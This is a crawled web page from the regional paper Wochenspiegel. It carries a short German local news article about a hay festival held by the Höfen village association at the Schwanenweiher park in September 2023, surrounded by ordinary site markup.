

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wochenspiegellive.de/altkreis-monschau/artikel/heufest-am-schwanenweiher
body_size: 14296
content:
<!DOCTYPE html>
<html lang="de-DE" class=" prefix-banner-ads border-around-banner-ads show-bcard-fader-header prefix-bcard-fader">
<head>
    <meta charset="utf-8">

<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<link rel="icon" href="/fileadmin/images/icons/favicon.ico" type="image/vnd.microsoft.icon">
<title>Heufest am Schwanenweiher - Altkreis Monschau - Wochenspiegel</title>
<meta name="generator" content="TYPO3 CMS">
<meta name="author" content="Thomas Förster">
<meta name="description" content="Höfen. Parkanlage soll der Dorfbevölkerung nähergebracht und Spenden für neue Projekte gesammelt werden.">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="max-image-preview:large,max-snippet:-1,max-video-preview:-1">
<meta property="og:title" content="Heufest am Schwanenweiher">
<meta property="og:description" content="Höfen. Parkanlage soll der Dorfbevölkerung nähergebracht und Spenden für neue Projekte gesammelt werden.">
<meta property="og:image" content="https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_1.JPG?w=1024&amp;_=1693901475">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="673">
<meta property="og:url" content="https://www.wochenspiegellive.de/altkreis-monschau/artikel/heufest-am-schwanenweiher">
<meta property="og:type" content="article">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="Höfen. Parkanlage soll der Dorfbevölkerung nähergebracht und Spenden für neue Projekte gesammelt werden.">
<meta name="twitter:image" content="https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_1.JPG?w=600&amp;h=314&amp;f=outside&amp;_=1693901475">
<meta name="title" content="Heufest am Schwanenweiher">
<meta property="og:updated_time" content="2023-09-05T10:11:15+02:00">
<meta property="twitter:url" content="https://www.wochenspiegellive.de/altkreis-monschau/artikel/heufest-am-schwanenweiher">
<meta property="article:published_time" content="2023-09-05T00:00:00+02:00">
<meta property="article:modified_time" content="2023-09-05T10:11:15+02:00">
<meta property="article:author" content="Thomas Förster">
<meta name="x-jjk-verlagsportal-version" content="1.8430.7.7851">
<meta name="x-news-pid" content="934">

<link rel="stylesheet" href="/typo3temp/assets/compressed/bootstrap.min.purged-02b2fe3af8ad535aa43b122e6d7ca004.css?1760678684" media="all">
<link rel="stylesheet" href="/typo3temp/assets/compressed/splide.min-cb9a9784458eca6862b8d8a865bb9d58.css?1760678684" media="all">

<link rel="stylesheet" href="/typo3temp/assets/compressed/all-cb84c14bf2ffd9cd107dfe0a5283ecf0.css?1760678684" media="all">
<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-7ae03c3852b6bb94f5b05eeb823ef36a-30cb738bb86792dbd810c410d96b6bce.css?1760678684" media="all">







<link as="image" imagesrcset="/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_1.JPG?_=1693901475&amp;w=400&amp;a=1.7777777777777777777777777777778&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_1.JPG?_=1693901475&amp;w=600&amp;a=1.7777777777777777777777777777778&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_1.JPG?_=1693901475&amp;w=831&amp;a=1.7777777777777777777777777777778&amp;f=inside 831w,/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_1.JPG?_=1693901475&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside 966w,/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_1.JPG?_=1693901475&amp;w=1024&amp;a=1.7777777777777777777777777777778&amp;f=inside 1024w,/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_1.JPG?_=1693901475&amp;w=1200&amp;a=1.7777777777777777777777777777778&amp;f=inside 1200w" imagesizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 831px,966px" />

    <link rel="apple-touch-icon" href="/fileadmin/images/icons/apple-touch-icon-57x57-precomposed.png" />
    <link rel="apple-touch-icon" sizes="72x72" href="/fileadmin/images/icons/apple-touch-icon-72x72-precomposed.png" />
    <link rel="apple-touch-icon" sizes="114x114" href="/fileadmin/images/icons/apple-touch-icon-114x114-precomposed.png" />
    <link rel="icon" sizes="192x192" href="/fileadmin/images/icons/android_192x192.png" />
    <link rel="icon" sizes="128x128" href="/fileadmin/images/icons/android_128x128.png" />
    <meta name="application-name" content="Wochenspiegel" />
    <meta name="msapplication-config" content="/fileadmin/images/icons/browserconfig.xml" />
	<link rel="stylesheet" href="/fileadmin/vendor/fontawesome/css/all.min.css?v=6.5.1" media="print" onload="this.onload=null;this.media='all';"><style>#page {--imageAspectRatio:1.5;--detailsImageAspectRatio:1.7777777777777777777777777777778;--timelineImageAspectRatio:1.3333333333;--timelineDetailsImageAspectRatio:1.7777777777777777777777777777778;}</style>
<link rel="canonical" href="https://www.wochenspiegellive.de/altkreis-monschau/artikel/heufest-am-schwanenweiher">

</head>
<body>


<noscript><div class="container alert alert-danger" role="alert" style="margin-top: 20px;"><strong>Diese Website benötigt JavaScript!</strong><br />
		Aktivieren Sie JavaScript in den Einstellungen Ihres Browsers, damit alle Inhalte der Website angezeigt werden können.
	</div></noscript><div id="browser-check" class="alert alert-danger fixed-top" style="display: none;"><div class="container" style="background: transparent !important;">
		Ihr Browser ist leider zu alt für diese Seite.<br />
		Bitte aktualisieren Sie Ihren Browser bzw. wechseln auf einen Browser, der für das heutige Web geeignet ist.
	</div></div><script>
	// Prüfungen von Modernizr übernommen
	function browserCanUseArrowFunctions() {
		try {
			// eslint-disable-next-line
			eval('()=>{}');
		}
		catch (e) {
			return false;
		}
		return true;
	}
	if (!('Promise' in window && 'resolve' in window.Promise && 'reject' in window.Promise && 'all' in window.Promise) || !('fetch' in window) || !('IntersectionObserver' in window) || !browserCanUseArrowFunctions()) {
		document.querySelector('#browser-check').style.display = '';
	}
</script><script>
	window.adServerUrl = 'https://www.wochenspiegellive.de/';
	window.adServerId = '';
	window.adServerIsAsyncRevive = 0;
	window.bannerConfig = {
		desktop: {},
		mobile:  {},
		galerie: '',
	};

	window.bannerConfig.desktop = JSON.parse('{"content1":"1696","content2":"","content3":"","content4":"","content5":"","content6":"","contentBottom1":"1709","contentBottom2":"","contentBottom3":"","nbannerTop":"1670","nbannerLeft":"1683","nbannerRight":"1655","sideTop":"1658","sideUpper1":"1722","sideUpper2":"1735","sideUpper3":"1748","sideMid":"","sideBottom1":"","sideBottom2":"","sideBottom3":"","live1":"","live2":"","live3":"","live4":"","live5":"","live6":"","live7":"","live8":"","live9":"","live10":"","live11":"","live12":"","live13":"","live14":"","live15":"","live16":"","live17":"","live18":"","live19":"","live20":"","live21":"","live22":"","live23":"","live24":"","live25":"","live26":"","live27":"","live28":"","live29":"","live30":"","live31":"","live32":"","live33":"","live34":"","live35":"","live36":"","live37":"","live38":"","live39":"","live40":"","live41":"","live42":"","live43":"","live44":"","live45":""}');
	window.bannerConfig.mobile = JSON.parse('{"content1":"1735","content2":"1658","content3":"1748","content4":"1696","content5":"1709","content6":"","contentBottom1":"","contentBottom2":"","contentBottom3":"","sideTop":"1722","sideUpper1":"","sideUpper2":"","sideUpper3":"","sideMid":"","sideBottom1":"","sideBottom2":"","sideBottom3":"","compactmenu":"","live1":"","live2":"","live3":"","live4":"","live5":"","live6":"","live7":"","live8":"","live9":"","live10":"","live11":"","live12":"","live13":"","live14":"","live15":"","live16":"","live17":"","live18":"","live19":"","live20":"","live21":"","live22":"","live23":"","live24":"","live25":"","live26":"","live27":"","live28":"","live29":"","live30":"","live31":"","live32":"","live33":"","live34":"","live35":"","live36":"","live37":"","live38":"","live39":"","live40":"","live41":"","live42":"","live43":"","live44":"","live45":""}');

	google_suche_id = '';
	google_suche_text = 'Die Suche ergab leider keine Treffer. Daher werden stattdessen die Ergebnisse von Google angezeigt.';

	window.smartAdsAnzahl = parseInt('10' || '10', 10);
</script><a id="page-top"></a><a href="#content" class="skip">Zum Inhalt springen</a><div class="mobilenav-backdrop"></div><div class="d-xl-none compact-header"><button type="button" title="Menü öffnen" aria-controls="mobilenav" aria-expanded="false" class="compact-header-left"><i class="fas fa-bars"></i></button><div class="compact-header-middle"><a aria-label="Zur Startseite von Wochenspiegel" href="/"><img src="/i/fileadmin/images/logo_header_mobile.png?h=50" aria-hidden="true" alt=""></a></div><button type="button" title="Suche öffnen" class="compact-header-right"><i class="fas fa-search"></i></button></div><nav id="mobilenav"><ul class="list-groups list-group-1"><li class='list-group-items list-group-item-1'><a href="" class="">Startseite</a></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">E-Paper &amp; Beilagen</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="https://epaper.wochenspiegellive.de/publication-selection" class="">E-Paper</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#" role="button" aria-label="Ausgabenauswahl ausklappen"><div class="container"><div class="link-text" data-ausgabe-prefix="Region: ">Region wählen</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2" aria-label="Ausgabenauswahl"><li class="list-group-items list-group-item-2"><a href="/">Alle Regionen</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe selected"><a href="/altkreis-monschau">Altkreis Monschau</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/eff">eff</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/eifelkreis-bitburg-pruem">Eifelkreis Bitburg-Prüm</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-ahrweiler">Kreis Ahrweiler</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-bernkastel-wittlich">Kreis Bernkastel-Wittlich</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-cochem-zell">Kreis Cochem-Zell</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-euskirchen">Kreis Euskirchen</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-mayen-koblenz">Kreis Mayen-Koblenz</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-trier-saarburg">Kreis Trier-Saarburg</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-vulkaneifel">Kreis Vulkaneifel</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/landkreis-bad-kreuznach">Landkreis Bad Kreuznach</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/landkreis-birkenfeld">Landkreis Birkenfeld</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/rhein-hunsrueck-kreis">Rhein-Hunsrück-Kreis</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/stadt-trier">Stadt Trier</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#" role="button" aria-label="Ressortauswahl ausklappen"><div class="container"><div class="link-text" data-ressort-prefix="Online-Ressort: ">Online-Ressort wählen</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2" aria-label="Ressortauswahl"><li class="list-group-items list-group-item-2"><a href="/altkreis-monschau">Alle Online-Ressorts</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/altkreis-monschau/ressort/eifeldreitv">EifelDrei.TV</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/altkreis-monschau/ressort/lokales">Lokales</a></li></ul></li><li class='list-group-items list-group-item-1'><a href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70//Menue/NeueAnzeigeMitEingeschraenktemTopMenue" class="">Anzeige aufgeben</a></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Weitere Angebote</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/kleinanzeigen" class="">Kleinanzeigen</a></li><li class='list-group-items list-group-item-2'><a href="/anzeigen" class="">Geschäftsanzeigen</a></li><li class='list-group-items list-group-item-2'><a href="/familienanzeigen" class="">Familienanzeigen</a></li><li class='list-group-items list-group-item-2'><a href="/veranstaltungen" class="">Veranstaltungen</a></li><li class='list-group-items list-group-item-2'><a href="https://jobs.wochenspiegellive.de" class="">Stellenmarkt</a></li><li class='list-group-items list-group-item-2'><a href="https://trauer.wochenspiegellive.de" class="">Trauerportal</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Themen &amp; Magazine</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/themen" class="">Themen</a></li><li class='list-group-items list-group-item-2'><a href="/eff" class="">eff</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Zustellung</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html" class="">Zusteller/in werden</a></li><li class='list-group-items list-group-item-2'><a href="/service/reklamation" class="">Zustellreklamation</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Video-Channel</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/service/imagevideos" class="">Imagevideos</a></li><li class='list-group-items list-group-item-2'><a href="/service/videochannel" class="">Video-Channel</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Service</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/kontakt" class="">Kontakt</a></li><li class='list-group-items list-group-item-2'><a href="/service/verlage" class="">Unser Team</a></li><li class='list-group-items list-group-item-2'><a href="/mediadaten" class="">Mediadaten</a></li><li class='list-group-items list-group-item-2'><a href="/agb" class="">AGB</a></li><li class='list-group-items list-group-item-2'><a href="/barrierefreiheit" class="">Barrierefreiheit</a></li><li class='list-group-items list-group-item-2'><a href="https://weissgruppe.de/hinweisgebersystem" class="">Hinweisgebersystem</a></li><li class='list-group-items list-group-item-2'><a href="/datenschutz" class="">Datenschutz</a></li><li class='list-group-items list-group-item-2'><a href="/impressum" class="">Impressum</a></li></ul></li><li class='list-group-items list-group-item-1'><a href="/branchen" class="">Branchenverzeichnis</a></li><li class="list-group-items list-group-item-1"><p><a id="ToDesktopView" href="">Desktopansicht</a></p></li><li class="banner" id="banner_compactmenu"></li></ul></nav><template data-template-id="empty-bs-modal"><div class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div></template><div id="pageContainer" class="container"><div class="left-N-banner"><div id="nbanner_left"></div></div><div class="right-N-banner"><div id="nbanner_right"></div></div><div class="top-N-banner"><div id="nbanner_top"></div></div><aside id="schlaue-anzeigen-container"></aside><div id="page" class="container" 
data-paywall="0" data-is-loggedin="0"
><div id="compactBanner"></div><div id="mobileTopBanner"></div><div id="bannerDepot"></div><div class="full-header-mit-menue-und-breadcrumbs"><header class="full-header-mit-menue"><div class="d-none d-xl-block full-header"><nav id="preheader-menu" aria-label="Top-Navigation"><div class="menue-band"><a href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70//Menue/NeueAnzeigeMitEingeschraenktemTopMenue" class="menue-band-item">Anzeige aufgeben</a><div class="menue-band-item"><div class="dropdown"><a class="dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false" >
									Anzeigen
								</a><div class="dropdown-menu "><a href="/kleinanzeigen" class="menue-band-subitem dropdown-item">Kleinanzeigen</a><a href="/anzeigen" class="menue-band-subitem dropdown-item">Geschäftsanzeigen</a><a href="/familienanzeigen" class="menue-band-subitem dropdown-item">Familienanzeigen</a></div></div></div><a href="/veranstaltungen" class="menue-band-item">Veranstaltungen</a><a href="https://jobs.wochenspiegellive.de" class="menue-band-item">Stellenmarkt</a><a href="https://trauer.wochenspiegellive.de" class="menue-band-item">Trauerportal</a><a href="https://epaper.wochenspiegellive.de/publication-selection" class="menue-band-item">E-Paper</a><div class="menue-band-item"><div class="dropdown"><a class="" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false" aria-label=""><i class="fas fa-bars"></i></a><div class="dropdown-menu dropdown-menu-end"><a href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html" class="menue-band-subitem dropdown-item">Zusteller/in werden</a><a href="/service/verlage" class="menue-band-subitem dropdown-item">Unser Team</a><a href="/service/reklamation" class="menue-band-subitem dropdown-item">Zustellreklamation</a><a href="/servicetexte" class="menue-band-subitem dropdown-item">Servicetexte</a><a href="/branchen" class="menue-band-subitem dropdown-item">Branchenverzeichnis</a></div></div></div></div></nav>
<div id="loginMessage">
    
</div>
<div id="header"><div id="header-date" class="center-block"><time aria-label="Aktuelles Datum" datetime="2026-01-22T04:54:59+01:00">
			Donnerstag, 22. Januar 2026
		</time><br></div><div id="header-logo" class="center-block text-center"><a aria-label="Zur Startseite von Wochenspiegel" href="/"><img src="/i/fileadmin/images/logo_header.png?w=600&h=100&f=inside" aria-hidden="true" alt=""></a></div><div id="header-searchbox"><div id="header-search" class="center-block"><div><div class="tx-kesearch-pi1">
	
	<form method="get" id="form_kesearch_pi1" name="form_kesearch_pi1" action="/suche" role="search">
		<div class="kesearch_searchbox">
			
				<input type="hidden" name="id" value="37" />
			
			
			
			

			<div class="kesearchbox">
				<input type="search" id="ke_search_sword" name="tx_kesearch_pi1[sword]" value="" placeholder="Suchbegriff" aria-label="Suchbegriff">
				<button id="kesearch_submit" class="submit searchbutton" aria-label="Suchen">
					<i class="fas fa-search searchicon" aria-hidden="true"></i>
				</button>
			</div>

			
				<input id="kesearchpagenumber" type="hidden" name="tx_kesearch_pi1[page]" value="1" />
			
			<input id="resetFilters" type="hidden" name="tx_kesearch_pi1[resetFilters]" value="0" />
			
			

			
		</div>
	</form>

</div>
</div></div><div id="social-media"><div class="social-media-button"><a aria-label="Zu unserer Facebook-Seite" title="Zu unserem Profil bei Facebook" rel="noopener" target="_blank" href="https://www.facebook.com/wochenspiegel.lokal"><img src="/i/fileadmin/images/social/f_logo_RGB-Hex-Blue_512.png?w=44&h=44&f=inside" width="44" height="44" aria-hidden="true" alt="" /></a></div><div class="social-media-button"><a aria-label="Zu unserem Youtube-Kanal" title="Zu unserem Youtube-Kanal" rel="noopener" target="_blank" href="https://www.youtube.com/channel/UCXOMEHmH_bsQ6Z2_3R_WHTg"><img src="/i/fileadmin/images/social/youtube_social_circle_red.png?w=44&h=44&f=inside" width="44" height="44" aria-hidden="true" alt="" /></a></div><div class="social-media-button"><a aria-label="Zu unserem Profil bei Instagram" title="Zu unserem Profil bei Instagram" rel="noopener" target="_blank" href="https://www.instagram.com/wochenspiegellive/"><span class="fa-stack fa-insta" aria-hidden="true"><i class="fas fa-circle fa-stack-2x"></i><i class="fab fa-instagram fa-stack-1x fa-inverse"></i></span></a></div></div></div></div></div><div id="search_div" class="center-block text-center d-xl-none" style="display: none;"></div><div id="filter_div" class="center-block text-center d-xl-none" style="display: none;"></div><nav class="headermenue d-none d-xl-block" aria-label="Hauptnavigation"><div class="fullMenu pages" data-ressort-menu-visible="1"><div class="ressortMenu"><div class="menuitem home"><a href="/" class="" title=""><i class="fa-solid fa-house"></i></a></div><div class="menuitem "><a href="/altkreis-monschau" class="">Altkreis Monschau</a></div><div class="menuitem "><a href="/eifelkreis-bitburg-pruem" class="">Eifelkreis Bitburg-Prüm</a></div><div class="menuitem "><a href="/kreis-ahrweiler" class="">Kreis Ahrweiler</a></div><div class="menuitem "><a href="/kreis-bernkastel-wittlich" class="">Kreis Bernkastel-Wittlich</a></div><div class="menuitem "><a href="/kreis-cochem-zell" class="">Kreis Cochem-Zell</a></div><div class="menuitem "><a href="/kreis-euskirchen" class="">Kreis Euskirchen</a></div><div class="menuitem "><a href="/kreis-mayen-koblenz" class="">Kreis Mayen-Koblenz</a></div><div class="menuitem "><a href="/kreis-trier-saarburg" class="">Kreis Trier-Saarburg</a></div><div class="menuitem "><a href="/kreis-vulkaneifel" class="">Kreis Vulkaneifel</a></div><div class="menuitem "><a href="/landkreis-bad-kreuznach" class="">Landkreis Bad Kreuznach</a></div><div class="menuitem "><a href="/landkreis-birkenfeld" class="">Landkreis Birkenfeld</a></div><div class="menuitem "><a href="/rhein-hunsrueck-kreis" class="">Rhein-Hunsrück-Kreis</a></div><div class="menuitem "><a href="/stadt-trier" class="">Stadt Trier</a></div><div class="menuitem ratgeber"><a href="/themen" class="">Themen</a></div></div></div><div class="fullMenu categories"><div class="ressortMenu"><div class="menuitem " data-menuitem-for="627"><a href="/altkreis-monschau/ressort/eifeldreitv">EifelDrei.TV</a></div><div class="menuitem " data-menuitem-for="562"><a href="/altkreis-monschau/ressort/lokales">Lokales</a></div></div></div></nav></header><div><nav id="breadcrumbs" aria-label="Breadcrumbs"><span class="d-none d-xl-inline-block">Sie befinden sich hier:</span><span class="d-xl-none" id="breadcrumbSpaceNegation"></span><a href="/">Startseite</a>><wbr>&#8203;<a href="/altkreis-monschau">Altkreis Monschau</a>><wbr>&#8203;<span class="crumb" data-uid="42980" data-pid="934">Heufest am Schwanenweiher</span></nav></div></div><main id="content" class="row"><div id="nfw-container" class="col-12 col-xl-9 "><div id="detail"><div class="detail news-detail-item-for-pid-934" data-artikel-id="42980" data-paywall="" data-bilder-anzahl="2"><div class="header"><div><span class="spacerRight"><span class="image fa-stack"><i class="fas fa-square fa-stack-2x"></i><i class="fas fa-user fa-stack fa-stack-1x fa-inverse"></i></span>
											Thomas Förster
										
									</span><div class="calendarInfo"><span class="image fa-stack"><i class="fas fa-square fa-stack-2x"></i><i class="fas fa-calendar-alt fa-stack fa-stack-1x fa-inverse"></i></span><time aria-label="Artikel-Datum" datetime="2023-09-05T00:00:00+02:00">
										05. September 2023
									</time></div></div><div class="teilen-wrapper" data-typ="artikel" data-identifier="588664" data-optionen="facebook,twitter,whatsapp"></div></div><h1>
					Heufest am Schwanenweiher
				</h1><div class="teaser"><P>Höfen. Parkanlage soll der Dorfbevölkerung nähergebracht und Spenden für neue Projekte gesammelt werden.</P></div><div class="media-container multi"><div role="tablist" data-random-number="968237" aria-label="Video- / Bilder-Wechsel"><button type="button" role="tab" id="tab-968237-image" aria-controls="tabpanel-968237-image" aria-selected="true" class="tab-header image-tab active" tabindex="-1"><span class="image fa-stack" aria-hidden="true"><i class="fas fa-square fa-stack-2x"></i><i class="far fa-image fa-stack fa-stack-1x fa-inverse"></i></span><span class="title">Bilder</span></button></div><div id="tabpanel-968237-image" role="tabpanel" aria-labelledby="tab-968237-image" class="image tab active"><div class="image-carousel splide"><div class="splide__track"><div class="splide__list"><div class="splide__slide"><a href="/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_1.JPG?_=1693901475" title="Bild in Originalgröße anzeigen" class="d-block"><img loading="eager" title="" alt=""
											srcset="/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_1.JPG?_=1693901475&amp;w=400&amp;a=1.7777777777777777777777777777778&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_1.JPG?_=1693901475&amp;w=600&amp;a=1.7777777777777777777777777777778&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_1.JPG?_=1693901475&amp;w=831&amp;a=1.7777777777777777777777777777778&amp;f=inside 831w,/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_1.JPG?_=1693901475&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside 966w,/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_1.JPG?_=1693901475&amp;w=1024&amp;a=1.7777777777777777777777777777778&amp;f=inside 1024w,/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_1.JPG?_=1693901475&amp;w=1200&amp;a=1.7777777777777777777777777777778&amp;f=inside 1200w"
											sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 831px,966px"
											width="966" height="543"
											src="/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_1.JPG?_=1693901475&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside"
											data-fit="inside"
											class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_1.JPG?_=1693901475&amp;p=1');"></a></div><div class="splide__slide"><a href="/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_2.JPG?_=1693901475" title="Bild in Originalgröße anzeigen" class="d-block"><img loading="lazy" title="" alt=""
											srcset="/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_2.JPG?_=1693901475&amp;w=400&amp;a=1.7777777777777777777777777777778&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_2.JPG?_=1693901475&amp;w=600&amp;a=1.7777777777777777777777777777778&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_2.JPG?_=1693901475&amp;w=831&amp;a=1.7777777777777777777777777777778&amp;f=inside 831w,/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_2.JPG?_=1693901475&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside 966w,/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_2.JPG?_=1693901475&amp;w=1024&amp;a=1.7777777777777777777777777777778&amp;f=inside 1024w,/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_2.JPG?_=1693901475&amp;w=1200&amp;a=1.7777777777777777777777777777778&amp;f=inside 1200w"
											sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 831px,966px"
											width="966" height="543"
											src="/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_2.JPG?_=1693901475&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside"
											data-fit="inside"
											class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/664/588664/588664_Bild_Heufest_2.JPG?_=1693901475&amp;p=1');"></a></div></div></div></div></div></div>
<div class="bodytext"><P>Der Förderverein Golddorf Höfen veranstaltete am Sonntag den 03.9.23 im Park am Schwanenweiher ein kleines Heufest. Der neue Vorstand des Vereins hatte die Idee und will mit diesem Fest der Dorfbevölkerung und Besucher des Dorfes den Park mit seinen Anlagen näherbringen und gleichzeitig Geld sammeln um neue Projekte zu realisieren</P><P>&nbsp;Die Wiesenfläche am Park wurde durch die Biologische Stadion angelegt und ist eine Brachfläche, die im Spätsommer erst gemäht werden darf. Das Gras wird dann nach traditioneller Art gemäht und bearbeitet, hierzu zählt auch das Heubocken wie es früher im Ort und in der Eifel üblich war. Der Vorsitzende Josef Melchior mit seinem Stellvertreter Josef Jakobs begrüßte bei strahlendem Sonnenschein ca. 250 Besucher. Zur Unterhaltung der Gäste spielte die Lyra Höfen mit einer starken Besetzung. Für die Kinder gab es eine Hüpfburg und einige Spielgeräte, die beste Spielplatz bei diesem Wetter war aber der Wassergraben als Zulauf zum Biotop. Die Bewirtung mit Speisen und Getränken erfolgte als Selbstbedienung, zur Bezahlung wurde eine Spendenbox aufgestellt. </P><P>&nbsp;</P></div>
<div class="meta-link"></div><div class="clearfix"></div><br><div class="footer"><a class="navBack" href="#" data-dont-touch-target><img src="/fileadmin/images/back.png" alt="Zurück zur letzten Seite"> Zurück
						</a><span class="divider"></span><a href="#page-top"><img src="/fileadmin/images/top.png" alt="Zurück zum Anfang der Seite"> Nach oben
						</a></div></div></div><div class="weitereNachrichten"><div class="row gx-2 midpagebanner-wrapper"><div class="col-xl-4"><div class="banner midpage" id="midpagebanner1"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner2"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner3"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner4"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner5"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner6"></div></div></div><div id="bannerSliderContent1" class="splide"><div class="splide__track"><div class="splide__list"></div></div></div><div class="row gx-2 midpagebanner-bottom-wrapper"><div class="col-xl-4"><div class="banner midpage" id="midpagebannerBottom"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebannerBottom2"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebannerBottom3"></div></div></div><div id="bannerSliderContent2" class="splide"><div class="splide__track"><div class="splide__list"></div></div></div><div class="section-header" data-weitere-nachrichten>Weitere Nachrichten aus dem <a href="/altkreis-monschau">Altkreis Monschau</a></div><div class="prio5"><article class="article news-list-item-for-pid-934" data-artikel-id="60857" data-paywall="" data-bilder-anzahl="1"><a href="/altkreis-monschau/artikel/ein-wandernetz-mit-vielen-attraktionen" class="more row gx-2" data-uid="60857" data-pid="934" title="Ein Wandernetz mit vielen Attraktionen"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
